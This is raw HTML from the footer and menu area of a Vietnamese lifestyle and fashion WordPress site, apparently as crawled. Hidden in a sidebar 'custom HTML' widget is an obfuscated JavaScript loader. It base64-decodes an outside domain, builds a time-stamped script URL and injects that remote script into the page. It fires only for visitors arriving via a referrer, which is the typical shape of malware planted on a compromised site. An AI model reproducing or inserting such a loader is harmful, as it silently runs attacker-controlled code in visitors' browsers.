<a href="https://depvaphongcach.com/tag/du-li%cc%a3ch/" class="tag-cloud-link tag-link-1352 tag-link-position-6" style="font-size: 15.065420560748pt;" aria-label="du lịch (30 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/du-lich/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 16.897196261682pt;" aria-label="du lịch (42 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/duong-da/" class="tag-cloud-link tag-link-228 tag-link-position-8" style="font-size: 9.1775700934579pt;" aria-label="dưỡng da (10 mục)">dưỡng da</a>
<a href="https://depvaphongcach.com/tag/gia-dinh/" class="tag-cloud-link tag-link-882 tag-link-position-9" style="font-size: 10.093457943925pt;" aria-label="gia đình (12 mục)">gia đình</a>
<a href="https://depvaphongcach.com/tag/giang-sinh/" class="tag-cloud-link tag-link-549 tag-link-position-10" style="font-size: 11.009345794393pt;" aria-label="giáng sinh (14 mục)">giáng sinh</a>
<a href="https://depvaphongcach.com/tag/giam-can/" class="tag-cloud-link tag-link-403 tag-link-position-11" style="font-size: 8.6542056074766pt;" aria-label="giảm cân (9 mục)">giảm cân</a>
<a href="https://depvaphongcach.com/tag/halloween/" class="tag-cloud-link tag-link-312 tag-link-position-12" style="font-size: 8pt;" aria-label="Halloween (8 mục)">Halloween</a>
<a href="https://depvaphongcach.com/tag/ha-no%cc%a3i/" class="tag-cloud-link tag-link-1366 tag-link-position-13" style="font-size: 10.616822429907pt;" aria-label="hà nội (13 mục)">hà nội</a>
<a href="https://depvaphongcach.com/tag/khai-truong/" class="tag-cloud-link tag-link-383 tag-link-position-14" style="font-size: 10.616822429907pt;" aria-label="khai trương (13 mục)">khai trương</a>
<a href="https://depvaphongcach.com/tag/khuyen-mai/" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 12.056074766355pt;" aria-label="khuyến mãi (17 mục)">khuyến mãi</a>
<a href="https://depvaphongcach.com/tag/kham-pha/" class="tag-cloud-link tag-link-402 tag-link-position-16" style="font-size: 8.6542056074766pt;" aria-label="khám phá (9 mục)">khám phá</a>
<a href="https://depvaphongcach.com/tag/lam-de%cc%a3p/" class="tag-cloud-link tag-link-1390 tag-link-position-17" style="font-size: 10.616822429907pt;" aria-label="làm đẹp (13 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/lam-dep/" class="tag-cloud-link tag-link-229 tag-link-position-18" style="font-size: 20.953271028037pt;" aria-label="làm đẹp (86 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/mua-he/" class="tag-cloud-link tag-link-864 tag-link-position-19" style="font-size: 10.093457943925pt;" aria-label="mùa hè (12 mục)">mùa hè</a>
<a href="https://depvaphongcach.com/tag/mua-dong/" class="tag-cloud-link tag-link-581 tag-link-position-20" style="font-size: 9.7009345794393pt;" aria-label="mùa đông (11 mục)">mùa đông</a>
<a href="https://depvaphongcach.com/tag/mat-na/" class="tag-cloud-link tag-link-299 tag-link-position-21" style="font-size: 8pt;" aria-label="mặt nạ (8 mục)">mặt nạ</a>
<a href="https://depvaphongcach.com/tag/my-pham/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.364485981308pt;" aria-label="mỹ phẩm (22 mục)">mỹ phẩm</a>
<a href="https://depvaphongcach.com/tag/nuoc-hoa/" class="tag-cloud-link tag-link-82 tag-link-position-23" style="font-size: 8.6542056074766pt;" aria-label="nước hoa (9 mục)">nước hoa</a>
<a href="https://depvaphongcach.com/tag/phong-cach/" class="tag-cloud-link tag-link-83 tag-link-position-24" style="font-size: 12.056074766355pt;" aria-label="phong cách (17 mục)">phong cách</a>
<a href="https://depvaphongcach.com/tag/phu-kien/" class="tag-cloud-link tag-link-482 tag-link-position-25" style="font-size: 8.6542056074766pt;" aria-label="phụ kiện (9 mục)">phụ kiện</a>
<a href="https://depvaphongcach.com/tag/phu-nu/" class="tag-cloud-link tag-link-155 tag-link-position-26" style="font-size: 12.317757009346pt;" aria-label="phụ nữ (18 mục)">phụ nữ</a>
<a href="https://depvaphongcach.com/tag/sao-viet/" class="tag-cloud-link tag-link-446 tag-link-position-27" style="font-size: 8.6542056074766pt;" aria-label="sao Việt (9 mục)">sao Việt</a>
<a href="https://depvaphongcach.com/tag/sjc/" class="tag-cloud-link tag-link-284 tag-link-position-28" style="font-size: 10.093457943925pt;" aria-label="SJC (12 mục)">SJC</a>
<a href="https://depvaphongcach.com/tag/son-de%cc%a3p/" class="tag-cloud-link tag-link-1666 tag-link-position-29" style="font-size: 9.1775700934579pt;" aria-label="son đẹp (10 mục)">son đẹp</a>
<a href="https://depvaphongcach.com/tag/sai-gon/" class="tag-cloud-link tag-link-803 tag-link-position-30" style="font-size: 11.009345794393pt;" aria-label="Sài gòn (14 mục)">Sài gòn</a>
<a href="https://depvaphongcach.com/tag/suc-kho%cc%89e/" class="tag-cloud-link tag-link-1391 tag-link-position-31" style="font-size: 12.056074766355pt;" aria-label="sức khỏe (17 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/sac-dep/" class="tag-cloud-link tag-link-525 tag-link-position-32" style="font-size: 8pt;" aria-label="sắc đẹp (8 mục)">sắc đẹp</a>
<a href="https://depvaphongcach.com/tag/suc-khoe/" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 19.775700934579pt;" aria-label="sức khỏe (70 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/thoi-trang-thu-dong/" class="tag-cloud-link tag-link-1522 tag-link-position-34" style="font-size: 11.663551401869pt;" aria-label="thời trang thu đông (16 mục)">thời trang thu đông</a>
<a href="https://depvaphongcach.com/tag/the-gioi/" class="tag-cloud-link tag-link-230 tag-link-position-35" style="font-size: 12.841121495327pt;" aria-label="thế giới (20 mục)">thế giới</a>
<a href="https://depvaphongcach.com/tag/thoi-trang/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 22pt;" aria-label="thời trang (104 mục)">thời trang</a>
<a href="https://depvaphongcach.com/tag/thuc-pham/" class="tag-cloud-link tag-link-343 tag-link-position-37" style="font-size: 12.579439252336pt;" aria-label="thực phẩm (19 mục)">thực phẩm</a>
<a href="https://depvaphongcach.com/tag/toc-de%cc%a3p/" class="tag-cloud-link tag-link-1384 tag-link-position-38" style="font-size: 9.1775700934579pt;" aria-label="tóc đẹp (10 mục)">tóc đẹp</a>
<a href="https://depvaphongcach.com/tag/trang-diem/" class="tag-cloud-link tag-link-171 tag-link-position-39" style="font-size: 9.7009345794393pt;" aria-label="trang điểm (11 mục)">trang điểm</a>
<a href="https://depvaphongcach.com/tag/ung-thu/" class="tag-cloud-link tag-link-344 tag-link-position-40" style="font-size: 9.1775700934579pt;" aria-label="ung thư (10 mục)">ung thư</a>
<a href="https://depvaphongcach.com/tag/viet-nam/" class="tag-cloud-link tag-link-170 tag-link-position-41" style="font-size: 12.056074766355pt;" aria-label="Việt Nam (17 mục)">Việt Nam</a>
<a href="https://depvaphongcach.com/tag/xu-huong/" class="tag-cloud-link tag-link-481 tag-link-position-42" style="font-size: 13.626168224299pt;" aria-label="xu hướng (23 mục)">xu hướng</a>
<a href="https://depvaphongcach.com/tag/ao-dai/" class="tag-cloud-link tag-link-209 tag-link-position-43" style="font-size: 9.1775700934579pt;" aria-label="áo dài (10 mục)">áo dài</a>
<a href="https://depvaphongcach.com/tag/uu-dai/" class="tag-cloud-link tag-link-96 tag-link-position-44" style="font-size: 10.616822429907pt;" aria-label="ưu đãi (13 mục)">ưu đãi</a>
<a href="https://depvaphongcach.com/tag/am-thuc/" class="tag-cloud-link tag-link-110 tag-link-position-45" style="font-size: 12.841121495327pt;" aria-label="ẩm thực (20 mục)">ẩm thực</a></div>
</div><div id="custom_html-114" class="widget_text widget-even widget-last widget-4 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2015 © <strong></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796"><a href="http://depvaphongcach.com">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">Sống ẩm thực</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">Sống du lịch</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">Sống khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">Sống làm đẹp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">Sống phong cách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">Sống thời trang</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">Sống thư giãn</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">Sống yêu và cưới</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" ><i class="icon-envelop" ></i></a></div></li>
<li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li>			</ul>
		
		
	</div>

	
</div>
	  	<div id="fb-root"></div>
	  	<script><!--
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=343826589139927';
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));//-->
	  	</script>
	  	<div class="ux-body-overlay"></div><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://depvaphongcach.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.6' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://depvaphongcach.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.6"},"ajaxurl":"https:\/\/depvaphongcach.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/depvaphongcach.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6' id='flatsome-js-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->

</body>
</html>
